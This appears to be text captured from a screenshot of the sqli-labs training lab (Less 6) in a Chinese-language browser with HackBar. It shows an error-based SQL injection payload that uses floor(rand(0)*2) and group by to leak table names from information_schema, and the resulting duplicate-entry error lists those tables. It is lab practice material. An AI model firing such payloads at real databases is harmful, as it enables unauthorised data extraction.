 Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users1' for key ''
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
ption Encoding SQL XSS Other Contribute now! HackBa
ad URL
(select 1 from
(select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema="security"),floor(rand(0)*2))x from information_schema.tables
lit URL
group by x)a) --+